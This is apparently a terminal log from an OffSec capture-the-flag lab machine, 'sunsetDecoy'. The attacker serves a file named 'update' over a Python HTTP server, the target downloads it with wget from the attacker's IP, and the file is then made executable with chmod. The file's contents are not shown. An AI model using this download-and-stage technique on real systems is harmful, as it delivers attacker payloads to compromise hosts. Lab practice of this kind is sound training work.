 --2025-09-17 11:18:54--  http://192.168.45.151:8000/update
Connecting to 192.168.45.151:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45 [application/octet-stream]
Saving to: ‘update’

     0K                                                       100% 14.3M=0s

2025-09-17 11:18:54 (14.3 MB/s) - ‘update’ saved [45/45]

chmod +x update
ls -al
total 44
drwxrwxrwt 10 root                             root                             4096 Sep 17 11:18 .
drwxr-xr-x 18 root                             root                             4096 Jul 12  2020 ..
drwxrwxrwt  2 root                             root                             4096 Feb 26  2025 .font-unix
drwxrwxrwt  2 root                             root                             4096 Feb 26  2025 .ICE-unix
drwx------  3 root                             root                             4096 Feb 26  2025 systemd-private-6c4647bfef
544a51b646e253c4d51e0d-apache2.service-Xj9bzz
drwx------  3 root                             root                             4096 Feb 26  2025 systemd-private-6c4647bfef
544a51b646e253c4d51e0d-systemd-timesyncd.service-Aft6l3
drwxrwxrwt  2 root                             root                             4096 Feb 26  2025 .Test-unix
-rwxr-xr-x  1 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828   45 Sep 17 11:16 update
drwx------  2 root                             root                             4096 Feb 26  2025 vmware-root_369-1857359080
drwxrwxrwt  2 root                             root                             4096 Feb 26  2025 .X11-unix
drwxrwxrwt  2 root                             root                             4096 Feb 26  2025 .XIM-unix
Machines/offsec/sunsetDecoy ❯ ls 12:18
etc  save.zip  update  zip_hash.txt
Machines/offsec/sunsetDecoy ❯ python3 -m http.server 12:18
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.243.85 - - [17/Sep/2025 12:18:54] "GET /update HTTP/1.1" 200 -